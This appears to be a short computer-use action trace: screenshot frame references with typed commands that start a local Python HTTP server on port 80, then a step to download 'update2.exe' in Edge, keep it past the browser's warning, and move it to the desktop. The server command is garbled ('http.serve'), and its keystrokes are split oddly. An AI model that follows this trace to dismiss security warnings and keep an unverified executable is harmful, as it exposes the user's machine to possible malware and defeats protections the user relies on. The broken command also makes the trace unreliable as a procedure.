
type("python")

type("-m")

type("http.serve")

key("Return")

type("80")

key("Return")

Step: Download update2.exe in Edge, keep it past the warning, and drag it onto the desktop
left_click(432, 893)
